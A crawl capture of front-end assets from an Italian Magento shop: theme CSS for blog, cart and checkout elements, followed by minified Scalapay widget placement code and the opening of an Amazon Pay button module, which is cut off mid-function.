.blog-page  .post-description  h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .post-description  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page  .post-description  img {text-align:left !important;}
.blog-page  .post-list  img {text-align:left !important;}

.blog-page  .post-categories{color:#ff5b5b !Important}

.blog-page  .post-categories a{color:#ff5b5b !Important}

   .porto-ibanner-layer {
          position: absolute;
        }
        .owl-carousel .owl-item .porto-ibanner-layer img {
          display: inline-block;
          height: auto;
          max-width: 100%;
          vertical-align: top;
          width: auto;
        }
        .porto-ibanner-layer .btn-flat.btn-xl {
          font-size: 1.125em;
        }
        .m-r-n-sm {
          margin-right: -10px!important;
        }
        .max-width-100 {
          max-width: fit-content;
        }

 .coupon-sale-text {
            transform: none;
          }
          .coupon-sale-text b {
            display: inline-block;
            position: relative;
            color: #fff;
            margin-right: 1em;
            padding: 0;
            font-size: inherit;
          }
          .coupon-sale-text b:before {
            content: '';
            position: absolute;
            left: -.5em;
            top: -.1em;
            right: -.5em;
            bottom: -.1em;
            background: #222529;
            z-index: -1;
            transform: rotate(
              -1.5deg
            ) skew(
              1.5deg
            );
          }

            .product-item-info.type11 .product.details.product-item-details {
              opacity: 1;
              visibility: visible;
            }

.products-slider.owl-carousel .owl-dot {background:none !Important;}


.submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #f6f6f6 !Important;
}



@import "../Magenest_RewardPoints/css/referral.css";
@import "../Magenest_RewardPoints/css/share.css";
@import "../Magenest_RewardPoints/css/font-awesome.css";
.abs-reset-list {
  margin:0;
  padding:0;
  list-style:none none
}
.abs-reset-list>li {
  margin:0
}
.abs-action-cart-button button.action {
  border:none;
  padding:12px 24px;
  opacity:.8;
  text-transform:uppercase;
  font-size:13px;
  letter-spacing:-.015em;
  font-weight:700;
  line-height:1.5;
  font-family:inherit;
  border-radius:0 !important;
  height:inherit
}
.abs-action-cart-button button.action:not(:hover) {
  background-color:#f4f4f4;
  color:#222529
}
.action-primary {
  background-image:none;
  background:#08c;
  border:1px solid #08c;
  color:#fff;
  cursor:pointer;
  display:inline-block;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  padding:7px 15px;
  font-size:1.4rem;
  box-sizing:border-box;
  vertical-align:middle;
  border-radius:3px
}
.action-primary:focus,
.action-primary:active {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary:hover {
  background:#08c;
  border:1px solid #08c;
  color:#fff
}
.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-revert-to-action-secondary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-radius:3px
}
.abs-action-link-button {
  background-image:none;
  background:#eee;
  border:1px solid #e7e7e7;
  color:#777;
  cursor:pointer;
  font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
  font-weight:600;
  margin:0;
  padding:7px 15px;
  font-size:1.4rem;
  line-height:.3rem;
  box-sizing:border-box;
  vertical-align:middle;
  display:inline-block;
  text-decoration:none;
  border-radius:3px
}
.abs-action-link-button:focus,
.abs-action-link-button:active {
  background:#e2e2e2;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button:hover {
  background:#e1e1e1;
  border:1px solid #e7e7e7;
  color:#777
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button {
  opacity:.5;
  cursor:default;
  pointer-events:none
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus {
  text-decoration:none
}
.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.abs-add-fields .action.remove {
  line-height:1.4;
  padding:0;
  color:#08c;
  text-decoration:none;
  background:none;
  border:0;
  display:inline;
  border-radius:0;
  font-weight:400
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.abs-add-fields .action.remove:visited {
  color:#08c;
  text-decoration:none
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.abs-add-fields .action.remove:hover {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.abs-add-fields .action.remove:active {
  color:#08c;
  text-decoration:underline
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus {
  background:none;
  border:0
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove {
  color:#08c;
  opacity:.5;
  cursor:default;
  pointer-events:none;
  text-decoration:underline
}
.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus) {
  box-shadow:none
}
.abs-button-l {
  line-height:1;
  padding:0 17px
}
.abs-product-options-list dt {
  float:left;
  clear:left;
  margin:0 .5em .25em 0
}
.abs-product-options-list dt:after {
  content:': '
}
.abs-product-options-list dd {
  float:left;
  display:inline-block;
  margin:0 0 .25em
}
.abs-button-responsive {
  width:100%
}
.abs-reset-image-wrapper {
  height:auto;
  padding:0 !important
}
.abs-reset-image-wrapper .product-image-photo {
  position:static
}
.abs-adaptive-images {
  display:block;
  height:auto;
  max-width:100%
}
.abs-adaptive-images-centered {
  display:block;
  height:auto;
  max-width:100%;
  margin:0 auto
}
.abs-account-page-title {
  background-color:#f4f4f4;
  border-bottom:none;
  padding:3.75rem 0;
  text-align:center;
  position:relative
}
.abs-account-page-title h1.page-title {
  color:#212529 !important;
  font-size:28px;
  font-weight:700;
  margin:0
}
.abs-account-page-title::before,
.abs-account-page-title::after {
  content:'';
  position:absolute;
  width:30vw;
  height:100%;
  top:0;
  background:inherit
}
.abs-account-page-title::before {
  right:100%
}
.abs-account-page-title::after {
  left:100%
}
.abs-login-block-title {
  margin-bottom:15px;
  margin-top:0;
  font-size:22px;
  color:#222529;
  letter-spacing:-.01em
}
.abs-dropdown-simple {
  display:inline-block;
  position:relative
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after {
  content:'';
  display:table
}
.abs-dropdown-simple:after {
  clear:both
}
.abs-dropdown-simple .action.toggle {
  cursor:pointer;
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle:active:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-dropdown-simple .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0 0 0 5px;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-simple .action.toggle.active:hover:after {
  color:inherit
}
.abs-dropdown-simple .action.toggle.active:active:after {
  color:inherit
}
.abs-dropdown-simple ul.dropdown {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:200px;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-dropdown-simple ul.dropdown li {
  margin:0;
  padding:5px 5px 5px 23px
}
.abs-dropdown-simple ul.dropdown li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-dropdown-simple ul.dropdown:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-dropdown-simple ul.dropdown:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-dropdown-simple ul.dropdown:before {
  left:10px;
  top:-12px
}
.abs-dropdown-simple ul.dropdown:after {
  left:9px;
  top:-14px
}
.abs-dropdown-simple.active {
  overflow:visible
}
.abs-dropdown-simple.active ul.dropdown {
  display:block
}
.abs-dropdown-simple ul.items {
  padding:6px 0
}
.abs-input-qty {
  width:54px;
  text-align:center
}
.abs-margin-for-blocks-and-widgets {
  margin-bottom:2em
}
.abs-remove-button-for-blocks {
  display:inline-block;
  text-decoration:none
}
.abs-remove-button-for-blocks>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-remove-button-for-blocks:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:15px;
  color:#999;
  content:'\f819';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-remove-button-for-blocks:hover:before {
  color:#494949
}
.abs-remove-button-for-blocks:active:before {
  color:#999
}
.abs-product-link {
  font-weight:400
}
.abs-product-link>a {
  color:#777;
  text-decoration:none
}
.abs-product-link>a:visited {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:hover {
  color:#777;
  text-decoration:underline
}
.abs-product-link>a:active {
  color:#777;
  text-decoration:underline
}
.abs-like-link {
  color:#08c;
  text-decoration:none;
  cursor:pointer
}
.abs-like-link:visited {
  color:#08c;
  text-decoration:none
}
.abs-like-link:hover {
  color:#08c;
  text-decoration:underline
}
.abs-like-link:active {
  color:#08c;
  text-decoration:underline
}
.abs-reset-left-margin {
  margin-left:0
}
.abs-action-remove,
.abs-add-fields .action.remove {
  width:auto;
  line-height:normal;
  position:absolute;
  top:34px;
  margin-left:73%
}
.abs-add-fields .fieldset .field .control {
  width:70%
}
.abs-add-fields .fieldset .actions-toolbar>.secondary {
  float:left
}
.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add {
  margin-top:1.5em
}
.abs-add-fields .fieldset .fields .actions-toolbar {
  margin:0
}
.abs-add-fields .additional {
  margin-top:55px;
  position:relative
}
.abs-add-fields .message.notice {
  margin:1.5em 0 0
}
.abs-hidden {
  height:0;
  visibility:hidden
}
.abs-visually-hidden {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-visually-hidden-reset {
  clip:auto;
  height:auto;
  margin:0;
  overflow:visible;
  position:static;
  width:auto
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after {
  content:'';
  display:table
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after {
  clear:both
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip {
  box-sizing:border-box
}
.abs-navigation-icon {
  display:block;
  text-decoration:none
}
.abs-navigation-icon:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:34px;
  line-height:1.2;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-navigation-icon:after {
  position:absolute;
  right:5px;
  top:0
}
.abs-split-button {
  display:inline-block;
  position:relative;
  vertical-align:middle
}
.abs-split-button:before,
.abs-split-button:after {
  content:'';
  display:table
}
.abs-split-button:after {
  clear:both
}
.abs-split-button .action.split {
  float:left;
  margin:0
}
.abs-split-button .action.toggle {
  float:right;
  margin:0
}
.abs-split-button button.action.split {
  border-bottom-right-radius:0;
  border-top-right-radius:0
}
.abs-split-button button+.action.toggle {
  border-bottom-left-radius:0;
  border-left:0;
  border-top-left-radius:0
}
.abs-split-button .action.toggle {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle:hover:after {
  color:inherit
}
.abs-split-button .action.toggle:active:after {
  color:inherit
}
.abs-split-button .action.toggle.active {
  display:inline-block;
  text-decoration:none
}
.abs-split-button .action.toggle.active>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:22px;
  line-height:inherit;
  color:inherit;
  content:'\e81b';
  font-family:'porto-icons';
  margin:0;
  vertical-align:top;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-split-button .action.toggle.active:hover:after {
  color:inherit
}
.abs-split-button .action.toggle.active:active:after {
  color:inherit
}
.abs-split-button .items {
  margin:0;
  padding:0;
  list-style:none none;
  background:#fff;
  border:1px solid #bbb;
  margin-top:4px;
  min-width:100%;
  z-index:100;
  box-sizing:border-box;
  display:none;
  position:absolute;
  top:100%;
  box-shadow:0 3px 3px rgba(0,0,0,0.15)
}
.abs-split-button .items li {
  margin:0;
  padding:3px .25em
}
.abs-split-button .items li:hover {
  background:#e8e8e8;
  cursor:pointer
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style:solid;
  content:'';
  display:block;
  height:0;
  position:absolute;
  width:0
}
.abs-split-button .items:before {
  border:6px solid;
  border-color:transparent transparent #fff transparent;
  z-index:99
}
.abs-split-button .items:after {
  border:7px solid;
  border-color:transparent transparent #bbb transparent;
  z-index:98
}
.abs-split-button .items:before {
  right:10px;
  top:-12px
}
.abs-split-button .items:after {
  right:9px;
  top:-14px
}
.abs-split-button.active {
  overflow:visible
}
.abs-split-button.active .items {
  display:block
}
.abs-methods-shipping-title {
  font-size:1.6rem;
  margin-bottom:15px;
  font-weight:600
}
.abs-actions-addto {
  color:#222529;
  vertical-align:middle;
  text-transform:uppercase;
  font-weight:600;
  width:48px;
  height:48px;
  line-height:46px;
  border:1px solid #e7e7e7;
  display:inline-block;
  text-decoration:none
}
.abs-actions-addto:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:1.125rem;
  line-height:inherit;
  color:inherit;
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-actions-addto:hover {
  text-decoration:none
}
.abs-actions-addto:before {
  display:block
}
.abs-box-tocart {
  margin:0 0 1.5em
}
.abs-toggling-title,
.abs-cart-block>.title,
.abs-discount-block .block>.title {
  border-top:1px solid #e7e7e7;
  cursor:pointer;
  margin-bottom:0;
  position:relative;
  padding:.5em 2em .5em 15px;
  display:block;
  text-decoration:none
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  position:absolute;
  right:1em;
  top:.5em
}
.abs-toggling-title>span,
.abs-cart-block>.title>span,
.abs-discount-block .block>.title>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-toggling-title:after,
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-cart-block,
.abs-discount-block .block {
  margin:0
}
.abs-cart-block>.title:after,
.abs-discount-block .block>.title:after {
  color:#858585
}
.abs-cart-block .content,
.abs-discount-block .block .content {
  display:none;
  padding:5px 15px 23px;
  position:relative
}
.abs-cart-block.active>.title:after,
.abs-discount-block .block.active>.title:after {
  content:'\e81b'
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content {
  display:block
}
.abs-cart-block-content {
  margin:0
}
.abs-checkout-cart-price {
  font-size:1.4rem;
  font-weight:400
}
.abs-checkout-product-name {
  font-size:1.4rem;
  font-weight:300;
  margin:0
}
.abs-account-block-line-height {
  line-height:24px
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax {
  color:#222529;
  display:block;
  font-size:1.3rem;
  line-height:1;
  white-space:nowrap
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price {
  font-weight:400
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax {
  display:inline-block;
  font-size:1.4rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax {
  display:inline-block;
  font-size:1.1rem
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before {
  content:"(" attr(data-label) ": "
}
.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after {
  content:")"
}
.abs-tax-total {
  cursor:pointer;
  position:relative;
  padding-right:.5em;
  display:inline-block;
  text-decoration:none
}
.abs-tax-total:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:8px;
  line-height:8px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  margin:3px 0 0 0;
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-tax-total:after {
  position:absolute;
  right:-2px;
  top:4px
}
.abs-tax-total-expanded:after {
  content:'\e81b'
}
.abs-forms-margin-small {
  margin-bottom:1em
}
.abs-rating-summary .rating-summary {
  display:table-row
}
.abs-rating-summary .rating-label {
  display:table-cell;
  vertical-align:baseline;
  padding-top:1px;
  padding-right:1.25em;
  padding-bottom:.25em
}
.abs-rating-summary .rating-result {
  vertical-align:top;
  display:table-cell
}
.abs-account-actions:after {
  content:"";
  display:inline-block;
  height:12px;
  margin:0 .5em;
  border-left:1px solid #eaeaea;
  vertical-align:-1px
}
.abs-account-actions:last-child:after {
  display:none
}
.abs-account-blocks .block-title>.action {
  float:right;
  font-size:13px;
  line-height:19px
}
.abs-account-blocks .box-title {
  display:block
}
.abs-account-blocks .box-title>.action {
  font-weight:400;
  margin-left:.5em
}
.abs-colon:after {
  content:": "
}
.abs-icon-add,
.abs-dropdown-items-new .action.new {
  display:inline-block;
  text-decoration:none
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:10px;
  line-height:10px;
  color:inherit;
  content:'\e61c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-dropdown-items-new .items .item:last-child:hover {
  background:#e8e8e8
}
.abs-dropdown-items-new .action.new:before {
  margin-left:-17px;
  margin-right:.25em
}
.abs-no-display,
.abs-sidebar-totals .table-caption {
  display:none
}
.abs-status {
  border:2px solid #e7e7e7;
  border-radius:3px;
  display:inline-block;
  padding:0 .5em;
  text-transform:uppercase;
  vertical-align:top
}
.abs-title-orders .page-main .page-title-wrapper .page-title {
  color:#08c;
  font-size:20px;
  margin:0 0 15px;
  font-weight:400
}
.abs-title-orders .page-main .page-title-wrapper .order-date {
  font-size:13px;
  margin-bottom:.5em
}
.abs-title-orders .page-main .page-title-wrapper .order-date .label {
  display:none
}
.abs-table-striped {
  border:none
}
.abs-table-striped>tbody>tr:nth-child(even)>td,
.abs-table-striped>tbody>tr:nth-child(even)>th {
  background:#f6f6f6
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>tbody>tr>th,
.abs-table-striped>tfoot>tr>th,
.abs-table-striped>thead>tr>td,
.abs-table-striped>tbody>tr>td,
.abs-table-striped>tfoot>tr>td {
  border:none
}
.abs-table-striped>thead>tr>th,
.abs-table-striped>thead>tr>td {
  border-bottom:1px solid #e7e7e7
}
.abs-block-items-counter {
  color:#c1c1c1;
  font-size:1.2rem;
  white-space:nowrap
}
.abs-block-widget-title {
  margin:0 0 1em
}
.abs-block-widget-title strong {
  font-size:16px;
  font-weight:600;
  color:#000
}
.abs-shopping-cart-items {
  margin-bottom:1em
}
.abs-shopping-cart-items .actions.main .continue,
.abs-shopping-cart-items .actions.main .clear {
  display:none
}
.abs-field-date .control {
  position:relative
}
.abs-field-date-input,
.abs-field-date input {
  margin-right:.5em;
  width:calc(100% - (23px + .5em))
}
.abs-field-tooltip {
  position:relative
}
.abs-field-tooltip input {
  margin-right:.5em;
  width:calc(100% - (21px + .5em + .25em))
}
.abs-checkout-tooltip-content-position-top {
  right:-0.5em;
  top:40px;
  left:auto
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after {
  border:10px solid transparent;
  height:0;
  width:0;
  margin-top:-21px;
  right:.5em;
  left:auto;
  top:0%
}
.abs-checkout-tooltip-content-position-top:before {
  border-bottom-color:#ddd
}
.abs-checkout-tooltip-content-position-top:after {
  border-bottom-color:#f4f4f4;
  top:1px
}
.abs-checkout-title {
  padding-bottom:.5em;
  color:#777;
  font-weight:300;
  font-size:1rem
}
.abs-sidebar-totals {
  border-top:1px solid #e7e7e7;
  padding-top:10px
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark {
  border:0;
  font-weight:400;
  padding:6px 0
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount {
  border:0;
  font-weight:400;
  padding:6px 0 6px 14px;
  text-align:right;
  color:#000
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td {
  padding:11px 0
}
.abs-sidebar-totals .grand strong {
  display:inline-block;
  font-weight:600;
  padding:3px 0 0
}
.abs-sidebar-totals .grand .mark {
  border-top:1px solid #e7e7e7;
  font-size:1rem;
  padding-right:.5em
}
.abs-sidebar-totals .grand .amount {
  border-top:1px solid #e7e7e7;
  font-size:1rem
}
.abs-sidebar-totals .msrp {
  margin-bottom:.5em
}
.abs-sidebar-totals tbody tr:last-child td {
  padding-bottom:19px
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount {
  border-top:1px solid #e7e7e7;
  border-bottom:1px solid #e7e7e7;
  cursor:pointer
}
.abs-sidebar-totals .totals-tax-summary .amount .price {
  position:relative;
  padding-right:1em;
  display:inline-block;
  text-decoration:none
}
.abs-sidebar-totals .totals-tax-summary .amount .price>span {
  border:0;
  clip:rect(0, 0, 0, 0);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  font-size:12px;
  line-height:12px;
  color:inherit;
  content:'\e81c';
  font-family:'porto-icons';
  vertical-align:middle;
  display:inline-block;
  font-weight:normal;
  overflow:hidden;
  speak:none;
  text-align:center
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  position:absolute;
  right:3px;
  top:3px
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount {
  border-bottom:0
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after {
  content:'\e81b'
}
.abs-sidebar-totals .totals-tax-details {
  display:none;
  border-bottom:1px solid #e7e7e7
}
.abs-sidebar-totals .totals-tax-details.shown {
  display:table-row
}
.abs-sidebar-totals .table-wrapper {
  margin-bottom:0
}
.abs-discount-block .block>.title strong {
  color:#1979c3;
  font-weight:400
}
.abs-discount-block .actions-toolbar {
  display:table-cell;
  vertical-align:top;
  width:1%
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel {
  border-bottom-left-radius:0;
  border-top-left-radius:0;
  margin:0 0 0 -1px;
  white-space:nowrap;
  width:auto
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Scalapay_Scalapay/js/scalapay_widget.min.js
body_size: 319
content:
document.addEventListener('DOMContentLoaded',()=>{if(!window.scalapayConfigurations||typeof window.scalapayConfigurations==='undefined'){window.scalapayConfigurations={};}
const scalapayWidgetObserver=new MutationObserver(()=>{scalapayWidgetObserver.disconnect();if(Object.keys(window.scalapayConfigurations).length){const currentConfiguration=window.scalapayConfigurations;let amountSelectorExists=document.querySelector(currentConfiguration.amountSelectors);if(amountSelectorExists){const widgetElement=document.querySelector(currentConfiguration.productWidgetId);if(widgetElement){if(currentConfiguration.sectionType==='product'||currentConfiguration.sectionType==='cart'){const referenceNode=document.querySelector(currentConfiguration.textPosition);if(referenceNode){if(!referenceNode.parentNode.contains(widgetElement)){referenceNode.parentNode.insertBefore(widgetElement,referenceNode.nextSibling);document.querySelector(currentConfiguration.productWidgetId).style.visibility='visible';}}}
if(currentConfiguration.sectionType==='checkout'){const referenceNode=document.querySelector('#scalapay-widget-container');if(referenceNode){if(!referenceNode.contains(widgetElement)){referenceNode.appendChild(widgetElement);document.querySelector(currentConfiguration.productWidgetId).style.visibility='visible';}}}}}}
scalapayWidgetObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});});scalapayWidgetObserver.observe(document,{attributes:true,childList:true,characterData:true,subtree:true});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amazon_Pay/js/amazon-button.min.js
body_size: 1914
content:
define(['ko','jquery','Amazon_Pay/js/action/checkout-session-config-load','Amazon_Pay/js/model/storage','mage/url','Amazon_Pay/js/amazon-checkout','Magento_Customer/js/customer-data','Magento_Checkout/js/model/payment/additional-validators','mage/storage','Magento_Checkout/js/model/error-processor','Magento_Ui/js/model/messageList',],function(ko,$,checkoutSessionConfigLoad,amazonStorage,url,amazonCheckout,customerData,additionalValidators,storage,errorProcessor,globalMessageList){'use strict';$.widget('amazon.AmazonButton',{options:{payOnly:null,placement:'Cart',hideIfUnavailable:'',buttonType:'Normal',isIosc:ko.observable($('button.iosc-place-order-button').length>0)},drawing:false,amazonPayButton:null,currencyCode:null,_loadButtonConfig:function(callback,forceReload=false){checkoutSessionConfigLoad(function(checkoutSessionConfig){if(!$.isEmptyObject(checkoutSessionConfig)){var payload=checkoutSessionConfig['checkout_payload'];var signature=checkoutSessionConfig['checkout_signature'];if(this.buttonType==='PayNow'){payload=checkoutSessionConfig['paynow_payload'];signature=checkoutSessionConfig['paynow_signature'];}
self.currencyCode=checkoutSessionConfig['currency'];var buttonConfig={merchantId:checkoutSessionConfig['merchant_id'],publicKeyId:checkoutSessionConfig['public_key_id'],ledgerCurrency:self.currencyCode,sandbox:checkoutSessionConfig['sandbox'],checkoutLanguage:checkoutSessionConfig['language'],productType:this._isPayOnly(checkoutSessionConfig['pay_only'])?'PayOnly':'PayAndShip',placement:this.options.placement,buttonColor:checkoutSessionConfig['button_color'],createCheckoutSessionConfig:{payloadJSON:payload,signature:signature,publicKeyId:checkoutSessionConfig['public_key_id'],}};if(this._shouldUseEstimatedAmount()&&!(JSON.parse(checkoutSessionConfig.checkout_payload).recurringMetadata)){buttonConfig.estimatedOrderAmount=this._getEstimatedAmount();}
